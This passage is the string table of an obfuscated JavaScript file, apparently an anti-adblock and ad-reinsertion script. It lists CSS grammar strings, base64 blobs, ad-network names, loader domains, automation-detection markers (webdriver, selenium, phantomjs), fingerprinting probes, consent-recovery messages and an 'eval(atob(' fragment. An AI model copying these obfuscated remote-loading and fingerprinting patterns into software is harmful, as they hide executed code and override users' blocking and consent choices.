switched","Range","<any-value>","__lastWatirPrompt","forEach","[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]?|[[left|right] <length-percentage>]&&[[top|bottom] <length-percentage>]]","( <style-condition> )|( <style-feature> )|<general-enclosed>","translateY( <length-percentage> )","unhandled exception","longestMatch","notifications","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","addMapping","AddMatchOnce","value","scroll( [<axis>||<scroller>]? )","_self","<forgiving-selector-list>","max","basename","cmd","internet_explorer","<length-percentage>|closest-side|farthest-side","getElementsByClassName","<number>|<dimension>|<ident>|<ratio>","enjgioijew","setAttributeNS","compact","none|<offset-path>||<coord-box>","doctype","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","column","isInIframe","hsl|hwb|lch|oklch","xlink:href","display","outerWidth"," used broken syntax definition ","isEmpty","loc","matchType","balance","trident"," is not a constructor or null","<url>|<string>","translate( <length-percentage> , <length-percentage>? )","`, expected `","systemLanguage","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","runAdAuction","none|<custom-ident>","__driver_evaluate","umogames.com",";<\/script></head></html>","ddg/","port2","img_dggnaogcyx5g7dge2a9x2g7yda9d","_validateMapping","Failed to get key from: ","consumeNumber","none|all|<dashed-ident>#","flex","ad-unit","[none|start|end|center]{1,2}","sepia( <number-percentage> )","[<'offset-position'>? [<'offset-path'> [<'offset-distance'>||<'offset-rotate'>]?]?]! [/ <'offset-anchor'>]?","whale","Comma","opacity:","content-box|padding-box|border-box|fill-box|stroke-box|view-box","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","width-greater-than","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","/negotiate/script-set-value","lookupOffset","releaseCursor","decodeUrl","pub_300x250","replaceChild","normal|italic|oblique <angle>?","src","text","/f.min.js","debug","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","rotateX( [<angle>|<zero>] )","5256990hBmSFR","pubkey"," { visibility:visible; }","navigator.connection is undefined","getEvents","url(","_ignoreInvalidMapping","https://c.amazon-adsystem.com/aax2/apstag.js","join","jsSelector","__fxdriver_evaluate","dictionnaire.lerobert.com","[<box>|border|padding|content]#","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","none|auto","margin: 0; padding: 0;","bidsBackHandler","auto|smooth","<url> <decibel>?|none","write","is_blocking_acceptable_ads","( <supports-condition> )|<supports-feature>|<general-enclosed>","eventSampleRatio",", Expires in: ","text_ad","cachedResultIsInAdIframe","protect","Identifier or parenthesis is expected","MSG_ACK_INVISIBLE","intersectionRatio","4746763USrkYS","MediaQuery","dvb","Invalid base64 digit: ","Nth","<bg-image>#","recover_cmp_active","cmVzZXJ2ZWQyT3V0cHV0","Terminate - not registered in db","1150785ectwRO","instance","key","<grid-line> [/ <grid-line>]?","updateAdInterestGroups","reserved1","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","BatteryManager","indexOf","ZWhvcg==","additionalAdsBait","lvb","headless_chrome","getAdserverTargeting",'Identifier "',"Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=","<feature-value-declaration>","kind","configIndex","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","frameScript","ad01","Parentheses","` has no known descriptors","shouldReinsertByUrl","atan( <calc-sum> )","mezzomedia","Terminate - empty profile","[full-width|proportional-width]","cache_is_blocking_acceptable_ads","content|<'width'>","https://qa.ad-shield.io","sdk","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","endsWith","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","block|inline|x|y","createContextualFragment","gpt-interworks","auto|wrap|nowrap","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","[<predefined-rgb-params>|<xyz-params>]","start|end|center|justify|distribute","Wrong node type `","data-","[AdBlockDetector] page unloaded while checking request block. ","light|dark|<integer [0,∞]>","right","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","only","gpt-tdn","Terminate - memory limit threshold","none|mandatory|proximity","versions","Equal sign is expected","cssWideKeywords","documentElementKeys","layer( <layer-name> )","crios","<!DOCTYPE html>","content_area","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","<'margin-inline'>","Unknown node type:","cqi","!(function(){","phantomas","Group","parseSourceMapInput","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","is_ads_blocked","prependData","content","Unsupported version: ","xyz|xyz-d50|xyz-d65","_array","normal|bold|<number [1,1000]>","https://content-loader.com","command","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","text-ads","z-index","/ivt/detect","url-path-equal","_last","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","fromArray","Function","reject","AttributeSelector","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","gpt-adsinteractive","Node_insertBefore","[<'scroll-timeline-name'>||<'scroll-timeline-axis'>]#"," |  ","fromSourceMap","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","gpt-andbeyond","allowRunInIframe","rem( <calc-sum> , <calc-sum> )","as_domain","layer(","auto|inter-character|inter-word|none","clientWidth","_top","focus/","auto|loose|normal|strict|anywhere","charAt","setTargeting","ad_unit_path","start|end|center|stretch","<html><head></head><body></body></html>","padStart","dmtkcw==","Parse error: ","[auto|block|swap|fallback|optional]","document.documentElement is undefined","https://css-load.com","<style-condition>|<style-feature>","cmpChar","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","<transition-behavior-value>#","<'inset-inline'>","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","match","default|menu|tooltip|sheet|none","listenerId","parseFromString","ellipse( [<shape-radius>{2}]? [at <position>]? )","fromCodePoint","<'flex-direction'>||<'flex-wrap'>","[none|<dashed-ident>]#","left|right|none|inline-start|inline-end","clear","selectorList","<'top'>{1,4}","aWQ=","writeln","adthrive","<media-in-parens> [and <media-in-parens>]+","<'caret-color'>||<'caret-shape'>","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","Hex digit is expected","normal|light|dark|<palette-identifier>","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","shardingIndex","buildID","didomi","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","canvas","removeEventListener","responseType",'" is a required argument.',"<rgb()>|<rgba()>|<hsl()>|<hsla()>|<hwb()>|<lab()>|<lch()>|<oklab()>|<oklch()>|<color()>","stopImmediatePropagation","getEntriesByType","<'min-width'>","initial|inherit|unset|revert|revert-layer","gpt_requested_time","getCategoryExclusions","level","addIframeVisibilityCheckHandler","/iu3","skipWs","svh","svb","generated","Expect an apostrophe","padding|border","as_logs","tail","region","innerHeight","window.PluginArray is undefined","none|blink"," undefined","x: ","flex-direction","string-token","as_window_id","coupang","<feature-type> '{' <feature-value-declaration-list> '}'","not","auto|none|<dashed-ident>|<scroll()>|<view()>","[<length-percentage>|auto]{1,2}|cover|contain","center","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","Hyphen minus","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","x-frame-height","IFrame","https://securepubads.g.doubleclick.net/tag/js/gpt.js","blob:","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","object","ads-partners.coupang.com","asin( <calc-sum> )","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","image","none|repeat( <length-percentage> )","useragent",".pages.dev","getParameter","layer","nextUntil","event","'))","j7p.jp","exec","encode","<'right'>","<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","pubstack","economy|exact","media","HTMLMetaElement","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","userAgent","requestBids","perspective( [<length [0,∞]>|none] )","_isTcfNeeded","auto|<string>","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","mimeTypes","prepend","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","leboncoin.fr","<'border-bottom-right-radius'>","position","enter","__uspapiLocator","<angle-percentage>","should_apply_gdpr","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","RENDERER","drag|no-drag","as_apply_gdpr","collapse|separate","insertRules","SECSSOBrowserChrome","MediaSettingsRange","[<integer [0,∞]> <absolute-color-base>]#","pub_728x90","computeSourceURL","nextNonWsCode","reserved2","<media-not>|<media-and>|<media-in-parens>","[<angle>|<side-or-corner>]? , <color-stop-list>","<single-transition>#","sqrt( <calc-sum> )","[lining-nums|oldstyle-nums]","Failed to decode protect-id: id is empty","base[href]","document.documentElement.getAttributeNames is not a function","e2VGJU9YclEyPm5wM0pOXTQ3dQ==","Comment","window","tagName","matrix3d( <number>#{16} )","wrap|none","condition","getTokenStart","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","__webdriverFunc","0d677ebc-1f69-4f65-bda7-2e402eb202d5","[historical-ligatures|no-historical-ligatures]","<media-query-list>","hasAttribute","pageview","dump","server","Scheduler Terminated with unexpected error: ","jsHeapSizeLimit","components","N/A","statusText","EventTarget_addEventListener","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","TypeSelector","fill","matchAll","ident-token","__driver_unwrapped","<'inset-block-start'>","lvmax","delim-token","gpt_disabled","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","c3ZtbQ==","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","aXJycg==","msie","<percentage>|<length>","Hex or identifier is expected","<'margin-block-end'>","is_brave","sticky","<declaration-value>","interstitial","clip-path","abTest","tcString","none|[weight||style||small-caps||position]",")-token","cover|contain|entry|exit|entry-crossing|exit-crossing","frameElement","Matching for a tree with var() is not supported","run","title (english only)","Keyword","papi","innerText","adblock_fingerprint","none|<length-percentage> [<length-percentage> <length>?]?","auto|stable&&both-edges?","Invalid mapping: ","[auto|reverse]||<angle>","host","redirected","path( [<fill-rule> ,]? <string> )","timestamp","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","content-box|border-box|fill-box|stroke-box|view-box","installedModules","firefox_etp_enabled","isAdBlockerDetected"," cmp...","getLocationFromList","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","delete","__gpp not found within timeout","[<url>|<gradient>|none] [<length-percentage>{4} <-webkit-mask-box-repeat>{2}]?","content|fixed","<an-plus-b>|even|odd","tel:","navigator.webdriver is undefined",".gamezop.com","MatchGraph","nonzero|evenodd","List<","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","WebKitMediaKeys","googletag","Inventory.reinsert","none|<position-area>","dvh","middle","CDO-token","length","raider.io","floor","https://fb.css-load.com","pop","_selenium","<symbol>+","fo2nsdf","__gppLocator","as_inmobi_cmp_id","last","rad","lastScrollY","<time>|none|x-weak|weak|medium|strong|x-strong","getAtrule","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","auto|none|antialiased|subpixel-antialiased","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","counters( <counter-name> , <string> , <counter-style>? )","!self","auto? [none|<length>]","descriptors","DOMParser_parseFromString","Node_textContent","horizontal-tb|vertical-rl|vertical-lr|sideways-rl|sideways-lr|<svg-writing-mode>","url-not-matched","'>'|'+'|'~'|['|' '|']","LayerList","selected","isVisibleContent","insertBefore","scroll|fixed|local","!boolean-group","Unknown feature ","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","sin( <calc-sum> )","MSG_ACK","nodes","chrome","HTMLLinkElement","tcloaded","isEncodedId","Semicolon or block is expected","lvi","fetch","<number-percentage>{1,4} fill?","<counter-style-name>|symbols( )","reason","No element indexed by ","parent_after","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","adsbygoogle","none|in-flow|all","auto|avoid","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","matchAtrulePrelude","reserved2Output","boolean","[Bot] bot detected, botKind=","rgb( <percentage>{3} [/ <alpha-value>]? )|rgb( <number>{3} [/ <alpha-value>]? )|rgb( <percentage>#{3} , <alpha-value>? )|rgb( <number>#{3} , <alpha-value>? )","configurable","eachMapping","import","v20250731","24452Tdnhil","normal|<feature-tag-value>#","<integer>&&<symbol>","enliple","normal|break-all|keep-all|break-word|auto-phrase","normal|[fill||stroke||markers]","getBoundingClientRect"," | ","filterNthElements","declaration","as_inventories","encodeUrl","adshield","_sourceRoot","<bg-size>#","side_ad","normal|reverse|alternate|alternate-reverse","<compound-selector> [<combinator>? <compound-selector>]*","<'border-width'>||<'border-style'>||<color>","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","outerHeight","/cou/iframe","Terminate - not apply","anymind","normal|<length>","substring","<single-animation>#","memoryLimitThreshold","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","awesomium","removeAttribute","<'padding-left'>{1,2}","eventStatus","TkduRThhX3kuRmpZTz00dzNdcDc=","selectors","botd timeout","checkAtruleName","[recoverTcfCMP] __tcfapi rescue","setHTMLUnsafe","args","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","bidder","text/html","<'border-top-style'>","[[<integer>|infinite]{2}]#|auto","Element_attributes","matrix( <number>#{6} )","tagNameFilter","windowExternal","syntaxStack","caption|icon|menu|message-box|small-caption|status-bar","entries","insertAdjacentHTML","supports","insertData","Document_querySelector","[AdBlockDetector] acceptable ads check target ","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","Generator is already executing.","[common-ligatures|no-common-ligatures]","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","<compositing-operator>#","AtruleDescriptor","jizsl_",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"getBidResponses","prototype","normal|always","MessageEvent_data","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","query","language","[normal|small-caps]","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","cmVzZXJ2ZWQx",'<meta name="color-scheme" content="',"none|<filter-function-list>|<-ms-filter-function-list>","symplr",".setTargetingForGPTAsync","isNameCharCode","contents|none","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","[first|last]? baseline","cdn-exchange.toastoven.net","100%","start|center|end|baseline|stretch","gpt_slot_rendered_time","wechat","b3V0cHV0","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","scrolling",'"><\/script>',"<unknown>","grippers|none","originalAds","webdriver","sent","pow( <calc-sum> , <calc-sum> )","AtKeyword","return","<url>+","this.href='https://paid.outbrain.com/network/redir","[<'animation-range-start'> <'animation-range-end'>?]#","Element_id","window.parent._df.t","Click","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","GeneralEnclosed","https://qa.html-load.com","\n  ","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","tag","row|row-reverse|column|column-reverse","normal|text|emoji|unicode","gpt-geniee","createElement","html","path","none|<position>#","none|<length-percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","getOwnPropertyNames","At-rule `@","tb|rl|bt|lr","abc","auto|never|always|<absolute-size>|<length>","Value",'style="background-color: ',"static|relative|absolute|sticky|fixed|-webkit-sticky","reset","index","SharedWorker","mismatchOffset","text_ads","JSON","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","normal|compact","inline|block|horizontal|vertical","recovery","gpt-adapex","<pseudo-element-selector> <pseudo-class-selector>*","copyScriptElement","getElementById","-webkit-calc(","isVisible","substringToPos","break","93136yrdJEc","wrapper","ensureInit","w = window.parent.parent;","<'min-block-size'>","none|<length>","text-ad-links","domain switch: ignore","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","xPath","eval(atob('","<single-animation-play-state>#","form","not_blocking_ads","hidden","auto|optimizeSpeed|crispEdges|geometricPrecision","quizlet.com","    ","class","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","[from-image||<resolution>]&&snap?","matchAtruleDescriptor","banner_ad","isInRootIframe","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","</p>","getPrototypeOf","aW5wdXQ=","scroll-position|contents|<custom-ident>","createSingleNodeList","isCmpBlockedFinally: ","/analytics?host=","start|center|space-between|space-around","auto|<integer>","Hash","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","w = window.parent;","[<layer-name>#|<layer-name>?]","constructor","callPhantom","ratio","findWsEnd","userLanguage","$cdc_asdjflasutopfhvcZLmcfl_","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","mod( <calc-sum> , <calc-sum> )","Invalid reserved state: ","element out of viewable window","geb","Unknown context `","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","!term","isElementDisplayNone","\n   value: ","ignore|stretch-to-fit","adsinteractive","_generateSourcesContent","mousemove","cmp_blocked","auto|all|none","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","YmphM3prZnZxbHRndTVzdzY3OG4=","as_last_moved","isOriginalCmpBlocked","<single-animation-direction>#","getElementsByTagName","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","width-equal-or-greater-than","hash","content-ad","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","String or url() is expected","flow|flow-root|table|flex|grid|ruby","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","timeout","getAtruleDescriptor","warn","closest-side|closest-corner|farthest-side|farthest-corner|sides","player","/npm-monitoring","CDC","selenium","<percentage>|<length>|<number>","dppx","https://07c225f3.online","<'margin-right'>","getArg","<string>","width|height|block|inline|self-block|self-inline","[row|column]||dense","contentWindow","<number-one-or-greater>","safari","setImmediate","<keyframe-selector># { <declaration-list> }","element display none important","unshift","skewY( [<angle>|<zero>] )","webgl","matches",'<a href="',"<number>|<percentage>|none","[<line-names>? <track-size>]+ <line-names>?","navigator.appVersion is undefined","none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position","<'margin-block-start'>","view( [<axis>||<'view-timeline-inset'>]? )","is_acceptable_ads_blocked","auto|none|preserve-parent-color","https://ad-delivery.net/px.gif?ch=2","N3k6eDIxOF1VI05DfW5XYU1Te0w=","(prefers-color-scheme: light)","exportSnapshot","<'max-inline-size'>","fixed","atrule","<'align-self'> <'justify-self'>?","number-token","99JkjTZk","PseudoClassSelector","getType","background-color","SktqJUlWels8RUgmPUZtaWN1TS46CVMteFBvWnM3CmtB","sourceContentFor","getWindowId","vmax","inset?&&<length>{2,4}&&<color>?","getAttribute","replacingPlaceholders","ADS_FRAME","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==",".setPAAPIConfigForGPT","<string> [<integer>|on|off]?","action","rightComparison","fields","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","solid|double|dotted|dashed|wavy","HTMLIFrameElement_contentWindow","<'left'>","__webdriver_evaluate","<length-percentage>{1,2}","browserKind","property","Dimension","addModule","padding-box|content-box","gpt-publisher","toSetString","all|<custom-ident>","scrollY","idFilter","separate|collapse|auto","getSlots","[<container-name>]? <container-condition>","https://c.html-load.com","Anchor element doesn't have parent"," or hex digit","cssText","none|all","expression","from|to|<percentage>|<timeline-range-name> <percentage>","DisallowEmpty","closest","percentage-token","&id=","spawn","apsEnabled","[<length>|<percentage>]{1,4}","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","innerWidth","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","jump-start|jump-end|jump-none|jump-both|start|end","scrollX","History","gpt-anymind","custom",'Delim "',"top","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","setTargetingForGPTAsync","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","fonts.googleapis.com","pos","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","gecko",'<\/script><script src="',"[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ",'" as-key="',"purpose","inventories","prod","none|<shadow-t>#","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","text/javascript","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","min","pathname","__p_","child_last","gpt-ima","https://report.ad-shield.cc/","display:none","ghi","insert","[AdBlockDetector] Request adblock detected. ","validate","label","none","Url or Function is expected","mask","HTMLVideoElement","HTMLCanvasElement.getContext is not a function","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","auto|both|start|end|maximum|clear","stroke","purpose1 consent error","normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>","scaleY( [<number>|<percentage>] )","<'border-bottom-left-radius'>","heightEval","Intl","<symbol> <symbol>?","keepOriginalAcceptableAds","none|both|horizontal|vertical|block|inline","failed","rawMessage","https://fb2.html-load.com","<mf-name>","StyleSheet","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","none|railed","fXFCPHpgUFpbWUg6MHNqdmFPcA==","forceBraces","gpt-ima-adshield","rch","absolute","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","scheduler unhandled exception - ","<single-animation-timeline>#","sdkVersion","nullable","none|text|all|-moz-none","MatchOnceBuffer","driver","cos( <calc-sum> )","ClassSelector","Blocked slot define: [","isDomainShardingEnabled","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","most-width|most-height|most-block-size|most-inline-size","normal|italic|oblique <angle>{0,2}","lvw","www.whatcar.com","opt/","protectHtml","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","DOMParser","consumeUntilLeftCurlyBracket","javascript:","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","none|always|column|page|spread","auto|fixed","orientation","blocked","<supports-condition>","http:","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","sign( <calc-sum> )","matched","var( <custom-property-name> , <declaration-value>? )","dggn","getServices","nextState","phantomjs","parseInt","Node","AS-ENCODED-VAL","Node_appendChild","<'top'>","brightness( <number-percentage> )","Forward report url to engineers","@@toPrimitive must return a primitive value.","auto|<'border-style'>","setInterval","auto|bar|block|underscore","declarators","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","cqb","Scheduler Terminated with unexpected non-error instance: ","windowSize","as_apply","pluginsLength","none|zoom","<length>","getVersion","inherit","<number>|<percentage>","onmessage","__isPrebidOnly event listener removed","<geometry-box>#","endpoint",".getAdserverTargeting","/cgi-bin/PelicanC.dll","dpcm","Destroying blocked slots : ","cookie","isDelim","<mf-plain>|<mf-boolean>|<mf-range>","getNode","start|end|center|baseline|stretch","<integer>|auto","map","PluginArray","getAttributeKeys","https://m1.openfpcdn.io/botd/v","requestNonPersonalizedAds","MAIN","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","substr","a3luYg==","response","body","MozAppearance","trys","nth","none|<dashed-ident>#","none|[x|y|block|inline|both] [mandatory|proximity]?","Identifier is expected but function found","auto|always|avoid|left|right|recto|verso","postMessage","originalColumn","auto||<ratio>","auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation","cache_isbot","<font-stretch-absolute>","filter:","ignoreInvalidMapping","normal|break-word|anywhere","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","reduce","em5iZw==","<counter-style>|<string>|none","EOF-token","MSG_SYN","opts","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","Please enter the password","Too many question marks","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","<type-selector>|<subclass-selector>","none|<image>|<mask-source>","AnPlusB","Timed out waiting for consent readiness","visible","ac-","show|hide","sources","<paint>","before doesn't belong to list","fetchLater","Css","<frequency>|<percentage>","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","MatchOnce","Unknown at-rule","HTMLImageElement","\n--","atrulePrelude","<number-percentage>{1,4}&&fill?","writable",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"<'margin-inline-start'>","Generic","none|[crop||cross]"," requestBids.before hook: ","at-keyword-token","Must be between 0 and 63: 